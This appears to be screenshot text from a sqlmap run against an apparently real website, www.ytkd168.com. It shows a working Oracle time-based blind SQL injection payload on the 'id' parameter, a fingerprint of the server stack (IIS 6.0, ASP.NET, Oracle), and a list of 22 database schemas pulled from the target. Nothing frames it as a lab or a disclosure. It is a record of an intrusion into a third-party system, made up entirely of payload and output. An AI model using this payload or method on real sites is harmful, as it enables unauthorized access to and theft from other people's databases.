 C:\Windows\system32\cmd.exe
Title: Oracle AND time-based blind (heavy query)
Payload: id=555555' AND 9350=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'vJgF'='vJgF
---
[11:50:47] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[11:50:47] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[11:50:47] [INFO] fetching database (schema) names
[11:50:47] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] CTXSYS
[*] DBMS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[*] YT
[11:50:47] [INFO] fetched data logged to text files under 'C:\Users\nothinking\.
sqlmap\output\www.ytkd168.com'
[*] shutting down at 11:50:47